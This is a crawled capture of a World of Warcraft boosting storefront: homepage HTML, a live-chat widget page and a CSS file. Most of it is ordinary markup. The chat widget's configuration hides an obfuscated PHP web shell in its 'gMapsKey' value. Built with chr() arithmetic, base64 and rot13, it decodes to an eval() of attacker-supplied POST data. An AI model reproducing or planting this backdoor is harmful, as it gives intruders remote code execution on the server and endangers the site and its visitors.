

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golds4you.eu/
body_size: 3734
content:
<!doctype html>
<html lang="cs" id="">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>WoW boost Services - Golds4You</title>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.12.0/themes/base/jquery-ui.css">
	<style type="text/css" media="screen,projection">
		@import url("/css/mainenlp7mpwrk9.css");
		@import url("/css/core/jquery.lightbox.css");
	</style>
	<link rel="icon" type="image/png" href="/img/ui/general/favicon.png">
	<link rel="shortcut icon" href="/img/favicon.ico" />
	<script type="text/javascript" src="/js/jquery.js"></script>
		<script type="text/javascript" src="/js/ui.common.js"></script>
	<script type="text/javascript" src="/js/core/jquery.cycle.js"></script>
	<script type="text/javascript" src="/js/highlights.js"></script>
	<script type="text/javascript" src="/js/ui.config.js"></script>
	<script type="text/javascript" src="/js/ui.js"></script>
		<meta name="keywords" content="wow boosts, wow boosting service, pve boosts, powerleveling, world of warcraft boost, raids, dungeons" /><meta name="description" content="World Of Warcraft boosting service for the best price. Over 6 years of experience in WoW boosting. " /><link rel="canonical" href="https://www.golds4you.eu/" />	<script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>

				<!--Foxydesk start--><script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//foxydesk.golds4you.com/php/app.php?widget-init.js');</script><!--Foxydesk end-->
			<!-- Global site tag (gtag.js) - Google AdWords: 867738125 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-867738125"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-867738125');
	</script>
</head>

<body class=" main-bg">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P23NZCG"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="mobile-menu-content forMobile">
	<div class="mobile-menu-inner">
		<div class="menu-close"></div>
		<div class="title">Menu</div>
		<div class="main-nav">
	<ul>
			
				<li class="">
			<a href="/our-story" class="">About Us</a>		</li>
			
				<li class="">
			<a href="/contact-us-" class="">Contact us</a>		</li>
			
				<li class="">
			<a href="/why-shop-with-us" class="">Why Golds4you?</a>		</li>
		</ul>
</div>
<!-- main-nav end-->		<div class="title">Categories</div>
		<p class="sidebar-title">Categories</p>

<ul class="side-nav">
			<li class="has-list">
			<a href="/wow-classic"><span>WoW Classic</span></a>							<ul>
											<li>
							<a href="/powerleveling-11a">Powerleveling</a>													</li>
											<li>
							<a href="/boosts">Boosts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/leveling-farm"><span>Leveling & farm</span></a>							<ul>
											<li>
							<a href="/powerleveling">Powerleveling</a>													</li>
											<li>
							<a href="/allied-races">Allied races</a>													</li>
											<li>
							<a href="/pathfinder">Pathfinder</a>													</li>
											<li>
							<a href="/pets-cq5d14">Pet leveling</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/raid-boosts"><span>Raid boosts</span></a>							<ul>
											<li>
							<a href="/battle-of-dazar-alor">Battle of Dazar'alor</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/mounts-pets-toys"><span>Mounts</span></a>							<ul>
											<li>
							<a href="/flying-mounts">Flying mounts</a>													</li>
											<li>
							<a href="/ground-mounts">Ground mounts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/achievements"><span>Achievements</span></a>							<ul>
											<li>
							<a href="/feat-of-strenght">Show Me Your Moves</a>													</li>
											<li>
							<a href="/the-insane-7a0">The Insane</a>													</li>
											<li>
							<a href="/getting-hot-in-here-1e2">Getting Hot In Here</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/dungeons"><span>Dungeons</span></a>							<ul>
											<li>
							<a href="/mythic-dungeons-87c">Mythic dungeons</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/glory-b8a"><span>Glory</span></a>							<ul>
											<li>
							<a href="/glory">Glory</a>													</li>
									</ul>
					</li>
	</ul>
		<div class="cb"></div>
	</div>
</div>

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
 
<div class="cookie">
	<div class="inner">
		<p>We're using <a href="/privacy-and-cookies-policy#cookies">cookies</a>, to improve your experience on our website. By browsing this website, you agree to use of cookies.</p>
		<div class="clearfix">
            <a href="#" class="CookiesOK horde">For the Horde!</a>
            <a href="#" class="CookiesOK alliance">For the Alliance!</a>
        </div>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		$('div.cookie a.CookiesOK').click(function(e) {
			e.preventDefault();
			document.cookie = "cookieok=1; expires=Saturday, 21-Feb-2026 05:00:39 CET; path=/";
			$('div.cookie').hide();
		});
	});
</script>
<div class="main-wrapper">
	<header class="header">
		<div class="wrap clearfix">
			<div class="mobile-menu-starter"></div>
			<div class="logo">
				<a href="/">
					<img src="/img/ui/general/logo.png" alt="logo">
				</a>
			</div>
			<!-- logo end-->
			


<div class="btn-shopping-cart">
	<a href="/chest" class="basketArea empty basketLink">
		<i class="icon-cart"></i>
					My chest is empty
			</a>	
</div>
<!-- btn-shopping-cart end-->				<div class="btn-login"><a href="/login"></a></div>

	<div class="userDialog">
		<form class="formStyled" method="post" action="/login"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>			<input type="hidden" name="data[User][continue]" value="/" id="UserContinue" />			<div class="input text"><label for="f-input-1">E-mail:</label><input name="data[User][username]" type="text" id="f-input-1" placeholder="E-mail" value="" /></div>			<div class="input text fleft"><label for="f-input-2">Password:</label><input type="password" name="data[User][password]" id="f-input-2" placeholder="Password" value="" /></div>			<input type="submit" value="Log in" class="buttonStyled btn-custom">
			<div class="cb"></div>			
			<div class="input checkbox"><input type="hidden" name="data[User][auto_login]" id="UserAutoLogin_" value="0" /><input type="checkbox" name="data[User][auto_login]" value="1" id="UserAutoLogin" /><label for="UserAutoLogin">Remember login</label><div class="cb"></div></div>			<div class="cb"></div>
			<a href="/forgotten-password" class="forgotten fleft">Forgotten password</a>			
			<a href="/registration" class="register fright">Register</a>			<div class="cb"></div>
		</form>	</div>
			<div class="main-nav">
	<ul>
			
				<li class="">
			<a href="/our-story" class="">About Us</a>		</li>
			
				<li class="">
			<a href="/contact-us-" class="">Contact us</a>		</li>
			
				<li class="">
			<a href="/why-shop-with-us" class="">Why Golds4you?</a>		</li>
		</ul>
</div>
<!-- main-nav end-->
			
		</div>
	</header>
	<div class="content-box">
		
		<div id="highlights" class="intro wrap">
	<div class="highlight">
				<ul>
							<li class="intro_i">			
					<h1 class="title">Allied Races</h1>
					<p></p>
					<a href="https://www.golds4you.com/allied-races" class="btn-custom">More info</a>
				</li>
							<li class="intro_i">			
					<h1 class="title">Classic</h1>
					<p></p>
					<a href="https://www.golds4you.eu/wow-classic" class="btn-custom">More info</a>
				</li>
							<li class="intro_i">			
					<h1 class="title">The Eternal Palace</h1>
					<p></p>
					<a href="https://www.golds4you.eu/the-eternal-palace" class="btn-custom">More info</a>
				</li>
							<li class="intro_i">			
					<h1 class="title">Glacial Tidestorm</h1>
					<p></p>
					<a href="https://www.golds4you.eu/glacial-tidestorm-horde" class="btn-custom">More info</a>
				</li>
					</ul>
			</div>
	<div class="counting">
	</div>
</div>

				<div class="content-box_i clearfix">
			<div class="wrap">
				<div class="sidebar">
					<p class="sidebar-title">Categories</p>

<ul class="side-nav">
			<li class="has-list">
			<a href="/wow-classic"><span>WoW Classic</span></a>							<ul>
											<li>
							<a href="/powerleveling-11a">Powerleveling</a>													</li>
											<li>
							<a href="/boosts">Boosts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/leveling-farm"><span>Leveling & farm</span></a>							<ul>
											<li>
							<a href="/powerleveling">Powerleveling</a>													</li>
											<li>
							<a href="/allied-races">Allied races</a>													</li>
											<li>
							<a href="/pathfinder">Pathfinder</a>													</li>
											<li>
							<a href="/pets-cq5d14">Pet leveling</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/raid-boosts"><span>Raid boosts</span></a>							<ul>
											<li>
							<a href="/battle-of-dazar-alor">Battle of Dazar'alor</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/mounts-pets-toys"><span>Mounts</span></a>							<ul>
											<li>
							<a href="/flying-mounts">Flying mounts</a>													</li>
											<li>
							<a href="/ground-mounts">Ground mounts</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/achievements"><span>Achievements</span></a>							<ul>
											<li>
							<a href="/feat-of-strenght">Show Me Your Moves</a>													</li>
											<li>
							<a href="/the-insane-7a0">The Insane</a>													</li>
											<li>
							<a href="/getting-hot-in-here-1e2">Getting Hot In Here</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/dungeons"><span>Dungeons</span></a>							<ul>
											<li>
							<a href="/mythic-dungeons-87c">Mythic dungeons</a>													</li>
									</ul>
					</li>
			<li class="has-list">
			<a href="/glory-b8a"><span>Glory</span></a>							<ul>
											<li>
							<a href="/glory">Glory</a>													</li>
									</ul>
					</li>
	</ul>
				</div><!-- sidebar end-->
				<div class="content side-content">
										

<div class="categories-list">
	<div class="categories-list_i clearfix">
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/5d6039ee-d828-41a4-a016-23ab5e17a87e/255x221)">
					<div class="info">
						<h2>WoW Classic</h2>
												<a class="btn-custom btn-transparent" href="/wow-classic">Details</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/57b4c3ed-0c00-4da1-97d3-3f055e17a87e/255x221)">
					<div class="info">
						<h2>Leveling & farm</h2>
												<a class="btn-custom btn-transparent" href="/leveling-farm">Details</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/59c1421e-16a0-4989-803e-3b7e5e17a87e/255x221)">
					<div class="info">
						<h2>Raid boosts</h2>
												<a class="btn-custom btn-transparent" href="/raid-boosts">Details</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/5cd6dcb5-c394-497f-a087-202d5e17a87e/255x221)">
					<div class="info">
						<h2>Mounts</h2>
												<a class="btn-custom btn-transparent" href="/mounts-pets-toys">Details</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/57b75ff7-fe18-4ef4-b311-29365e17a87e/255x221)">
					<div class="info">
						<h2>Achievements</h2>
												<a class="btn-custom btn-transparent" href="/achievements">Details</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/non-existent/255x221)">
					<div class="info">
						<h2>Dungeons</h2>
												<a class="btn-custom btn-transparent" href="/dungeons">More</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
					<div class="categories-list__item">
				<div class="categories-list__item_i" style="background-image: url(/thumbnails/5af853b0-5b30-413f-8840-6f765e17a87e/255x221)">
					<div class="info">
						<h2>Glory</h2>
												<a class="btn-custom btn-transparent" href="/glory-b8a">Details</a>
					</div><!-- info end-->							
				</div>
			</div><!-- categories-list__item end-->
			</div>
</div><!-- categories-list end-->
	

				</div><!-- content end-->
			</div><!-- wrap end-->
		</div><!-- content-box_i end-->
	</div><!-- content-box end -->
	<div class="push"></div>
</div><!-- main-wrapper end-->
<footer class="footer">
	<div class="footer_i">
		<div class="wrap">
			<i class="icon-shield"></i>
			<span>We support secure Internet payments</span>
			<img src="/img/ui/general/payment.png" class="payment" alt="">
		</div>
	</div>
	<div class="footer_bottom">
		<p class="copyright1">
			Copyright <strong>Golds4You</strong> 2013 - 2026		</p>
		<div class="footer_menu">
			
		<a href="/payment">Payment</a>			
		<a href="/terms-of-services">Terms of Services</a>			
		<a href="/transaction-safety">Transaction safety</a>			
		<a href="/privacy-and-cookies-policy">Privacy and Cookies Policy</a>	</div>
<!-- /.footer_menu-->		<div class="cb"></div>
		<p class="copyright2">World of Warcraft<span style="font-size: 1.5em;">™ </span>and Blizzard Entertainment are registered trademarks of Blizzard Entertainment Inc. In U.S.A. and/or other countries. These terms and all related materials, logos, and images are copyright © Blizzard Entertainment. Golds4you is in no way associated with or endorsed by Blizzard Entertainment™. </p>
<div id="wrapper-container" class="wrapper-container sidebar-left-v1"><a href="https://epiccarry.com/eu/" id="back-to-top"><span class="fa fa-angle-up"></span></a></div>	</div>
</footer><!-- footer end-->
<script id="limetalk-lang" data-id="2e43b27"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109229279-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109229279-1');
</script>
<script src="/js/separate-js/common.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-attention-grabber
body_size: 1552
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header"></p>
                        <p class="text">Hello. Any questions?</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#d1bc60","secondaryColor":"#d1bc60","buttonColor":"#525252","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#313442","offlineLabelColor":"#313442","usernameColor":"#21662B","textColor":"#525252","hideWhenOffline":"false","autoShowWidget":"once","autoShowWidgetAfter":"30","contactMail":"info@golds4you.com","askForMail":"true","chatBoxMedia":"auto","headerHeight":"53","widgetWidth":"320","widgetHeight":"360","roundness":"10","widgetSide":"right","widgetOffset":"50","mobileButton":"desktop","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"Hello. Any questions?","attentionGrabberColor":"#ffffff","attentionGrabberAvatar":"","attentionGrabberImage":"","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/sound-1.mp3","systemMessageSound":"audio\/sound-1.mp3","installed":"1","sharedFileMaxSize":"3","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Loading...","loginError":"Login error","chatHeader":"We are Online","startInfo":"Hello, any question?","selectDepartment":"Choose your department","selectCancel":"Cancel","startLabel":"Start chat","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Golds4you","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator has gone offline","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrool","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Automatic display","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"Close conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Login again","contactHeader":"Offline. Leave us a message.","contactInfo":"Leave us a message.","contactNameLabel":"Nick or name","contactMailLabel":"E-mail","contactQuestionLabel":"Write your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question was sent, thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.golds4you.eu/css/mainenlp7mpwrk9.css
body_size: 8154
content:
b,
body,
dd,
div,
dl,
dt,
em,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
img,
label,
li,
ol,
p,
span,
strong,
table,
tbody,
tfoot,
th,
thead,
tr,
u,
ul {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0
}
sub,
sup,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    background: 0 0
}
.post a:hover,
a {
    text-decoration: none
}
a,
body {
    color: white
}
a {
    margin: 0;
    padding: 0;
    vertical-align: baseline;
    background: 0 0
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
td,
td img {
    vertical-align: top
}
button,
input,
select,
textarea {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #666
}
input[type=checkbox] {
    vertical-align: bottom
}
input[type=radio] {
    vertical-align: text-bottom
}
sub,
sup {
    vertical-align: sub;
    font-size: smaller
}
sup {
    vertical-align: super
}
.clearfix:after,
.clearfix:before {
    content: "\0020";
    display: block;
    height: 0;
    visibility: hidden
}
.clearfix:after {
    clear: both
}
.clearfix {
    zoom: 1
}
body {
    text-align: left;
    font: 14px/16px Arial, 'Helvetica Neue', Helvetica, sans-serif;
    background: #fff
}
button,
input[type=button],
input[type=submit],
label {
    cursor: pointer
}
.post {
    padding-bottom: 20px
}
.post p {
    font-size: 16px;
    line-height: 20px;
    color: #646e82;
    /*letter-spacing: 1.7px;*/
    padding-bottom: 20px
}
.post b,
.post strong {
    font-weight: 600
}
.post a {
    color: #666;
    text-decoration: underline
}
.post a:hover {
    color: #ff9000
}
.post img {
    max-width: 100%;
    margin-bottom: 33px
}
.post img[align=left] {
    float: left;
    margin: 0 20px 20px 0
}
.post img[align=right] {
    float: right;
    margin: 0 0 20px 20px
}
.post h1,
.post h2 {
    text-transform: uppercase;
    padding-bottom: 25px
}
.post h1 {
    font-weight: 400;
    color: #666;
    text-align: center;
    font-size: 40px;
    line-height: 44px
}
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
    color: #1c1e35;
    font-weight: 400;
    text-align: center
}
.post h2 {
    font-size: 36px;
    line-height: 40px
}
.post h3,
.post h4,
.post h5,
.post h6 {
    font-size: 32px;
    line-height: 36px;
    padding-bottom: 20px
}
.post h4,
.post h5,
.post h6 {
    font-size: 30px;
    line-height: 34px;
    padding-bottom: 15px
}
.post h5,
.post h6 {
    font-size: 28px;
    line-height: 32px
}
.post h6 {
    font-size: 26px;
    line-height: 30px
}
.post ol,
.post ul {
    list-style: none;
    padding-top: 10px;
    padding-bottom: 20px
}
.post ol li,
.post ul li {
    font-size: 16px;
    color: #666;
    line-height: 19px;
    padding: 0 0 5px 13px;
    position: relative
}
.post ul li:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 6px;
    width: 5px;
    height: 5px;
    background: #666;
    border-radius: 50%
}
.post ol {
    counter-reset: item;
    list-style-position: inside
}
.post ol li {
    color: #433931;
    line-height: 21px;
    padding: 0 0 3px 17px
}
.post ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    position: absolute;
    left: 1px;
    top: 0
}
.post table {
    width: 100%;
    margin-bottom: 20px
}
.post table tr td {
    font-size: 14px;
    line-height: 18px;
    padding: 10px
}
.post table[border="1"] tr td {
    border: 2px solid #333
}
@font-face {
    font-family: 'yrsa-regular';
    src: url(../fonts/yrsa-regular-webfont.eot);
    src: url(../fonts/yrsa-regular-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-regular-webfont.woff) format("woff"), url(../fonts/yrsa-regular-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-bold';
    src: url(../fonts/yrsa-bold-webfont.eot);
    src: url(../fonts/yrsa-bold-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-bold-webfont.woff) format("woff"), url(../fonts/yrsa-bold-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-semibold';
    src: url(../fonts/yrsa-semibold-webfont.eot);
    src: url(../fonts/yrsa-semibold-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-semibold-webfont.woff) format("woff"), url(../fonts/yrsa-semibold-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-medium';
    src: url(../fonts/yrsa-medium-webfont.eot);
    src: url(../fonts/yrsa-medium-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-medium-webfont.woff) format("woff"), url(../fonts/yrsa-medium-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-light';
    src: url(../fonts/yrsa-light-webfont.eot);
    src: url(../fonts/yrsa-light-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-light-webfont.woff) format("woff"), url(../fonts/yrsa-light-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
.icon-cart,
.icon-cart-dark,
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    display: inline-block;
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -33px -46px;
    width: 29px;
    height: 28px;
    background-size: 111px, 74px;
    background-repeat: no-repeat
}
.icon-cart-dark,
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    background-position: 0 -46px
}
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    background-position: 0 0;
    width: 36px;
    height: 42px
}
.icon-date,
.icon-gold,
.icon-watch {
    background-position: -86px 0;
    width: 25px;
    height: 30px
}
.icon-date,
.icon-gold {
    background-position: -40px 0;
    width: 42px;
    height: 24px
}
.icon-date {
    background-position: -86px -34px;
    width: 25px;
    height: 22px
}
.btn-custom,
.button,
.btn-custom.btn-transparent {
    -webkit-transition: all .3s;
    transition: all .3s;
}
.btn-custom.margined-left {margin-left: 110px;}


.btn-custom.back {
    background: #f1f1f1;
    box-shadow: 0 -3px #bac3c9 inset, 0 2px 12px rgba(0, 0, 0, .5);
}
.btn-custom.back:hover {
    background: #bac3c9;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)
}
.btn-custom, .button {
    display: inline-block;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    background: #eada81;
    box-shadow: 0 -3px #bbb14e inset, 0 2px 12px rgba(0, 0, 0, .5);
    position: relative;
    box-sizing: border-box;
    color: #080808;
    padding: 15px 30px 14px;
    border-radius: 10px
}
input.btn-custom {border: 0 none;}
.btn-custom:hover {
    background: #d0c273;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)
}
.btn-custom.btn-transparent {
    background: 0 0;
    box-shadow: none;
    border: 1px solid #eada81;
    color: #eada81;
    padding: 0 15px;
    border-radius: 5px;
    background: rgba(234, 218, 129, .1)
}
.btn-custom.btn-transparent:active,
.btn-custom.btn-transparent:hover {
    box-shadow: none;
    top: auto;
    background: #eada81;
    color: #080808
}
.btn-fb, .btn-yt {
    position: fixed;
    left: 0;
    top: 232px;    
    transition: .2s;   
    z-index: 100; 
}

.btn-fb .btn-link, .btn-yt .btn-link {
    background: url(../img/ui/general/fb.png) no-repeat 13px 42px #4867aa;
    width: 46px;
    height: 151px;
    border-radius: 0 4px 4px 0;
    z-index: 100;cursor: pointer;
}

.btn-fb .btn-link:hover, .btn-yt .btn-link:hover {background-position-x: 15px;width: 50px;transition: .2s;}
.btn-fb .btn-link:hover {background-color: #5575bb;}
.btn-yt .btn-link:hover {background-color: #f54949;background-position-x: 12px;}

.btn-fb.active {left: 300px;z-index: 1000;}
.btn-yt.active {left: 711px;z-index: 1000;}
.social-body {
    width: 300px;
    height: 400px;
    position: absolute;
    left: -300px;
    background: #4867aa;
    top: 0;
    border-radius: 0 0 4px;
}

.btn-yt .social-body {background: #ec2828;width: 711px;left: -711px;}

.btn-fb i, .btn-yt i {
    position: absolute;
    left: 10px;
    top: 11px;
    width: 24px;
    height: 24px;
    background: #395592 url(../img/ui/general/arrow.png) center left 10px no-repeat;
    border-radius: 50%;
}
.btn-fb .btn-link:hover i, .btn-yt .btn-link:hover i {
    left: 12px;
    transition: .2s;
}
.btn-fb.active i, .btn-yt.active i {transform: rotate(180deg);}
.btn-fb i:after, .btn-yt i:after,
body {
    background-repeat: no-repeat
}

.btn-yt {top: 400px;}
.btn-yt .btn-link {background: #ec2828  url(../img/ui/general/yt.png) 10px 48px no-repeat;height: 130px;}
.btn-yt i {background-color: #b21313;}


body,
html {
    height: 100%;
    min-width: 320px
}
body {
    background-size: auto;
    background-position: center top;
    background-color: #101010
}
body.side-bg {
    background-position: right top;
}
